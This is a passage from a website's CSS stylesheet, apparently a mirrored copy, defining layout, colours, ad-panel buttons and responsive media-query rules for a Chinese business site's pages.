	letter-spacing: 0px;
	line-height: 20px;
}
.echarts_pie .school{
	font-size: 15px;
	color: #4A4A4A;
	letter-spacing: 0px;
	line-height: 20px;
	margin-left:800px;
	margin-top:110px;
}
.echarts_pie .hotel{
	font-size: 15px;
	color: #4A4A4A;
	letter-spacing: 0px;
	line-height: 20px;
	margin-left:810px;
	margin-top:190px;
}

.over_3{ width:100%; height:auto; background:url("../images/bg_14.jpg")/*tpa=http://www.jnsslm.com/images/bg_14.jpg*/ no-repeat top center; margin-top:1.2em; padding-top:1.4em;}

.over_3:after{visibility: hidden;display: block;font-size: 0;content: ".";clear: both;height: 0;}
* html .over_3{zoom: 1;}
*:first-child + html .over_3{zoom: 1;}

.over_3a{ width:44%; height:auto; min-height:165px; border:solid #ddd 1px; margin:10px 0;}
.over_3a:nth-child(odd){clear: both;}

.over_3a dl{ width:94%; margin:auto; padding:1.4em 0 0.6em 0;}
.over_3a dl dt{ width:20%; height:auto; float:left}
.over_3a dl dt img{ border-radius:50%; border:solid #dfdfdf 1px; padding:2px;}
.over_3a dl dd{ width:77%; height:auto; float:right; padding-top:0.6em;}
.over_3a dl dd b{ font-size:1.1em;}
.over_3a dl dd p{ font-size:0.9em; line-height:1.8em; color:#888; padding-top:0.2em;}

.over_3a dl:after{visibility: hidden;display: block;font-size: 0;content: ".";clear: both;height: 0;}
* html .over_3a dl{zoom: 1;}
*:first-child + html .over_3a dl{zoom: 1;}

.over_4 a{ width:9.6em; height:2.8em; background-color:#20c6cf; display:block; margin:auto; text-align:center; color:#fff; line-height:2.8em; border-radius:10px;}

.news_in4{ text-align:center; color:#999; font-size:0.9em;}

.about_in1{ width:100%; height:auto; background-color:#20c6cf}

/*后加*/

.yandex_w1:after{visibility: hidden;display: block;font-size: 0;content: ".";clear: both;height: 0;} 
* html .yandex_w1{zoom: 1;}
*:first-child + html .yandex_w1{zoom: 1; }

.yandex_w1 ul li{ float:left; text-align:center; margin-right:18px; margin-bottom:10px;}
.yandex_w1 ul li a{ height:auto; display:block; border:solid #ddd 1px; padding:3px 10px 3px 10px;}
.yandex_w1 ul li a:hover{ background-color:#f2f2f2; border:solid #F63 1px; color:#f60}

.bak_w1{ margin:12px 0px 0px 0px;}
.bak_w2{ border-top:solid #ddd 1px;}
.bak_w3{ margin:0px 0px 0px 20px;}

.txt_w1{ color:#458fce}
.txt_w2{ color:#fff; font-size:36px; font-weight:bold;}
.txt_w3{ color:#13a7a1; font-size:32px; font-weight:bold;}
.txt_w4{ color:#13a7a1}
.txt_w5{ color:#13a7a1; font-size:18px; font-weight:bold;}
.txt_w6{ color:#13a7a1; font-size:15px; font-weight:bold;}
.txt_w7{ color:#ed4646; font-size:32px; font-weight:bold;}
.txt_w8{ color:#ed4646; font-size:15px; font-weight:bold;}
.txt_w9{ color:#ed4646; font-size:18px; font-weight:bold;}
.txt_w10{ color:#f3a705; font-size:22px; font-weight:bold;}
.txt_w11{ color:#f3a705; font-size:18px; font-weight:bold;}

.YandexAd{ text-align:left; width:1100px; padding:0px 0px 10px 0px; font-family:"Microsoft YaHei", "SimSun", "SimHei"; margin:auto}

.yad_1{ width:1000px; height:170px; background:no-repeat url("banner_inbg.jpg")/*tpa=http://www.jnsslm.com/css/banner_inbg.jpg*/; padding:280px 0px 0px 100px;}
.yad_2{ width:1100px; height:auto; padding:22px 0px 18px 0px; text-align:center;}

.yad_1a{ width:340px; height:75px; background:rgba(19, 167, 161, 0.75) none repeat scroll 0 0 !important;/*实现FF背景透明，文字不透明*/
filter:Alpha(opacity=75); background:#13a7a1;/*实现IE背景透明*/; text-align:center; line-height:75px;}
.yad_1b{ width:340px; height:75px; background:rgba(237, 70, 70, 0.75) none repeat scroll 0 0 !important;/*实现FF背景透明，文字不透明*/
filter:Alpha(opacity=75); background:#ed4646;/*实现IE背景透明*/; text-align:center; line-height:75px;}
.yad_1c{ width:380px; height:75px; background:rgba(51, 201, 10, 0.75) none repeat scroll 0 0 !important;/*实现FF背景透明，文字不透明*/
filter:Alpha(opacity=75); background:#33c90a;/*实现IE背景透明*/; text-align:center; line-height:75px;}
.yad_1d{ width:340px; height:75px; background:rgba(243, 167, 5, 0.75) none repeat scroll 0 0 !important;/*实现FF背景透明，文字不透明*/
filter:Alpha(opacity=75); background:#f3a705;/*实现IE背景透明*/; text-align:center; line-height:75px;}

.yad_2:after{visibility: hidden;display: block;font-size: 0;content: ".";clear: both;height: 0;} 
* html .yad_2{zoom: 1;}
*:first-child + html .yad_2{zoom: 1; }

.yad_2 p{ font-size:17px; text-align:center; line-height:34px;}
.YandexAd .more{ text-align:center; width:100px; height:32px; background-color:#13a7a1; font-size:14px; font-weight:bold; display:block; color:#fff; line-height:32px; margin:13px auto 0px auto; border-radius:5px}
.YandexAd .more2{ text-align:center; width:88px; height:32px; background-color:#13a7a1; font-size:14px; font-weight:bold; display:block; color:#fff; line-height:32px; margin:13px 0px 0px 0px; border-radius:5px}

.YandexAd .more3{ text-align:center; width:88px; height:32px; background-color:#ed4646; font-size:14px; font-weight:bold; display:block; color:#fff; line-height:32px; margin:13px auto 0px auto; border-radius:5px}
.YandexAd .more4{ text-align:center; width:88px; height:32px; background-color:#ed4646; font-size:14px; font-weight:bold; display:block; color:#fff; line-height:32px; margin:13px 0px 0px 0px; border-radius:5px}

.YandexAd .more5{ text-align:center; width:88px; height:32px; background-color:#458fce; font-size:14px; font-weight:bold; display:block; color:#fff; line-height:32px; margin:13px auto 0px auto; border-radius:5px}
.YandexAd .more6{ text-align:center; width:88px; height:32px; background-color:#458fce; font-size:14px; font-weight:bold; display:block; color:#fff; line-height:32px; margin:13px 0px 0px 0px; border-radius:5px}

.YandexAd .more7{ text-align:center; width:88px; height:32px; background-color:#33c90a; font-size:14px; font-weight:bold; display:block; color:#fff; line-height:32px; margin:13px auto 0px auto; border-radius:5px}
.YandexAd .more8{ text-align:center; width:88px; height:32px; background-color:#33c90a; font-size:14px; font-weight:bold; display:block; color:#fff; line-height:32px; margin:13px 0px 0px 0px; border-radius:5px}

.YandexAd .more9{ text-align:center; width:88px; height:32px; background-color:#f3a705; font-size:14px; font-weight:bold; display:block; color:#fff; line-height:32px; margin:13px auto 0px auto; border-radius:5px}
.YandexAd .more10{ text-align:center; width:88px; height:32px; background-color:#f3a705; font-size:14px; font-weight:bold; display:block; color:#fff; line-height:32px; margin:13px 0px 0px 0px; border-radius:5px}

.yad_3{ width:1100px; height:auto; padding:22px 0px 18px 0px; text-align:left;}
.yad_3:after{visibility: hidden;display: block;font-size: 0;content: ".";clear: both;height: 0;} 
* html .yad_3{zoom: 1;}
*:first-child + html .yad_3{zoom: 1; }

.yad_3a{ width:620px; height:auto; float:left; background-color:#f5f5f5; padding:10px 15px 10px 15px; margin-top:8px; line-height:32px; font-size:16px;}
.yad_3b{ width:420px; height:auto; float:right; text-align:left;}
.yad_3b h1{ font-size:18px; font-weight:bold; line-height:32px; color:#13a7a1}
.yad_3b h2{ font-size:14px; color:#888; line-height:28px; font-weight:normal;}

.yad_4{ width:1100px; height:auto; padding:22px 0px 18px 0px; text-align:left;}
.yad_4:after{visibility: hidden;display: block;font-size: 0;content: ".";clear: both;height: 0;} 
* html .yad_4{zoom: 1;}
*:first-child + html .yad_4{zoom: 1; }
.yad_4b{ width:620px; height:auto; float:right; background-color:#f5f5f5; padding:10px 15px 10px 15px; margin-top:8px; line-height:32px; font-size:16px;}
.yad_4a{ width:420px; height:auto; float:left; text-align:left;}
.yad_4a h1{ font-size:18px; font-weight:bold; line-height:32px; color:#13a7a1}
.yad_4a h2{ font-size:14px; color:#888; line-height:28px; font-weight:normal;}


.yad_5{ width:1100px; height:auto; padding:32px 0px 18px 0px; text-align:left; border-top:solid #ddd 1px;}

.wangmeng h1{ font-size:18px; font-weight:bold; line-height:32px; color:#ed4646}
.wangmeng h2{ font-size:14px; color:#888; line-height:28px; font-weight:normal;}

.wangmeng_1a{ width:470px; height:auto; float:left; text-align:left; font-size:16px; line-height:32px;}
.wangmeng_1b{ width:525px; height:auto; float:right; padding-bottom:11px;}

.m-duokebao{ cursor:pointer;}

.txt_w1{font-size:20px; font-weight:bold; line-height:32px; color:#13a7a1}

.wangmeng_1c{ width:470px; height:auto; float:left; padding-bottom:11px;}
.wangmeng_1d{ width:545px; height:auto; float:right; text-align:left; font-size:16px; line-height:32px;}


.sslm_bt1{ width:200px; height:50px; background-color:#eee; text-align:center; line-height:49px; margin:6px auto 4px auto}

.sslm_1{ width:1100px; height:auto; border-top:dashed #ddd 1px; margin:22px auto 0px auto; padding:15px 0px 5px 0px;}

.sslm_1:after{visibility: hidden;display: block;font-size: 0;content: ".";clear: both;height: 0;} 
* html .sslm_1{zoom: 1;}
*:first-child + html .sslm_1{zoom: 1; }

.sslm_1a{ width:520px; height:auto;}

.direct_1{ width:100%; height:auto; text-align:left; padding:22px 0px 0px 0px; line-height:28px; font-size:14px;}

.sslm_1b{ width:204px; height:auto;}

.sslm_1c{ text-align:left}

.sslm_1c img{ margin:0px 15px 0px 0px;}

.sslm_2{ width:490px; height:auto; padding:10px 15px 10px 15px; font-size:14px; line-height:26px; text-align:left}
.sslm_2 p{ text-align:left; font-size:15px; line-height:28px; padding:8px 0px 0px 0px;}

.sslm_3{ padding:15px 0px 0px 0px;}
.sslm_3 ul li{ width:120px; height:50px; background-color:#ffd300; text-align:center; line-height:50px; float:left; margin:5px;}

.sslm_4{ width:750px; height:auto; margin:15px auto 0px auto;}
.sslm_4a{ width:250px; height:auto;}
.sslm_4b{ width:450px; height:auto; text-align:left; padding-top:20px;}
.sslm_4b p{ text-align:left; padding:16px 0px 0px 0px;}

.sslm_4a img{ -moz-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; border:dashed #dfdfdf 1px;}

.sslm_5 dl{ width:520px; height:auto; float:left; margin:16px 15px 3px 15px;}
.sslm_5 dl dt img{ -moz-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; border:dashed #dfdfdf 1px;}
.sslm_5 dl dt{ width:190px; height:auto; float:left; text-align:left}
.sslm_5 dl dd{ width:300px; height:auto; float:right; text-align:left; padding-top:38px;}
.sslm_5 dl dd b{ font-size:18px; font-weight:bold; color:#f3a705}
.sslm_5 dl dd p{ font-size:14px; line-height:28px; padding:10px 0px 0px 0px; text-align:left}

@media (max-width:1280px){

.solution00{ display:none;}
.solution01{ display:block;}

#container{ display:none}
.style3 ul li{ margin:8px 0.6% 10px 0.6%;}
/*.style3 ul li img{width: 210px;height:218px;}
.style3 ul li span{ width:210px;}*/

}

@media (max-width:1024px){
header .logo { margin:15px 0px 0px 0px;}
header .nav_m{ width:67%;}

.advantage_1{ width:100%;}
.advantage_2{ display:none}
.advantage_3{ display:none}
.advantage_4{ display:none}

.over_1{ width:100%; height:auto; float:none; padding-top:0.8em}
.over_2{ width:100%; height:auto; float:none; padding-top:2.2em}

.over_3a dl dd{ width:74%;}
}
@media (max-width:940px){
.txt_1{ font-size:1.6em;}
.txt_2{ font-size:1.1em; color:#999; line-height:2em;}
.txt_7{ font-size:2em}
.txt_8{ font-size:1.6em}

.bt_2{ line-height:2.1em}

.nav_1 { display:block }
header .nav_m { display:none}

.news_1{ display:none;}
.news_2{ width:100%;}

.news_list dl dt{ width:100%; float:none;}
.news_list dl dd{ display:none;}

#container{ display:none}

.left_in1{ width:100%;}
.right_in1{ display:none;}

.content_4{ display:none;}
.content_5{ display:none;}

.foot{ display:none; }

.contact_fa{ padding-bottom:4.8em}
.input_1{ width:90%;}
.input_2{ width:90%;}
.input_3{ width:91%;}

.contact_f{ display:block;}

.contact_f{ width:100%; height:3.8em; position:fixed; bottom:0; background-color:#23b6c7; border-top:solid #ccc 1px; font-size:0.8em; padding:1em 0px 1.2em 0px; line-height:1.4em}
.contact_f td{ text-align:center}
.contact_f a{ color:#fff}
.contact_f a:hover{ color:#FC0}

.over_3a dl{ text-align:center}
.over_3a dl dt{ width:100%; float:none;}
.over_3a dl dd{ width:100%; float:none;}

.news-nav{ margin-bottom:70px;}
.news-left{width:100%;}
.news-right{width:100%;}
}
@media (max-width:720px){
.fullSlide{ height:260px;}
.fullSlide .bd li{ height:260px;}
.fullSlide .bd li a{ height:260px;}

.jiejue dl dt{ width:100%; float:none}
.jiejue dl dd{ width:100%; float:none}
.content-left-nav{ width:96%; margin-bottom:20px;}
.content-right-nav{width:96%;}
.soloution-left{ width:100%;}
.soloution-right{width:100%; margin-top:20px; margin-bottom:70px;}
.news_in2 dl{ height:auto;}
.news_in2 dl dt{  display:none;}
.news_in2 dl dd{ width:96%; height:auto; padding:2%}
}
@media (max-width:610px){
.fullSlide{ height:240px; width:96%; padding:2%;}
.fullSlide .bd li{ height:240px;}
.fullSlide .bd li a{ height:240px;}
.logo{ width:65%; margin:0 0 0 10px;}

.service1{ display:none;}

.service_mobile{ display:block; text-align:center;}
.service_mobile_1{ width:50%; height:auto; background-color:#23b6c7}
.service_mobile_2{ width:50%; height:auto; background-color:#fdb515}
.service_mobile_3{ width:100%; height:auto; background-color:#0c6faf; padding:0.9em 0 0.9em 0; line-height:1.3em; color:#fff}
.service_mobile .content_x{ line-height:1.3em; color:#fff}
.service_mobile .content_x div{ padding:0.9em 0 0.9em 0}

.advantage_1 dl dd{ width:75%;}

#dituContent{ height:220px;}

.news_in3{ display:block;}
.news_in3 dl{ width:100%; height:auto; border-bottom:dashed #ddd 1px; padding:0.5em 0 0.7em 0}
.news_in3 dl dt{ font-size:1.1em;}
.news_in3 dl dd p{ color:#888; line-height:1.6em;}

.echarts_pie{ display:none;}
.case_list ul li{ display:block;}
.xs-message{ display:none;}
.jiathis_style{display:none;}
}
@media (max-width:480px){
header .logo{ width:200px; margin:25px 0px 0px 0px;}
}
@media (max-width:320px){

}